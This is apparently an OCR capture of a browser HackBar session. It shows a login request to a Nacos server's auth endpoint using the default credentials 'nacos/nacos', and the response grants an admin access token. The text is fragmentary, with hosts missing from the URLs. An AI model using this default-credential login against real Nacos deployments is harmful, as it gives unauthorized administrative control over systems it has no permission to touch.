 http://:8848/nacos/v1/auth/login
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
accessToken: "eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTcyMTcyNDA5OX0.AeRuo1UgnLczKtR9Yfi44VZBzxhJNMZ1zGH3QljUMCg"
tokenTtl: 18000
globalAdmin: true
username: "nacos"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar W
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http:/8848/nacos/v1/auth/login
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
username=nacos&password=nacos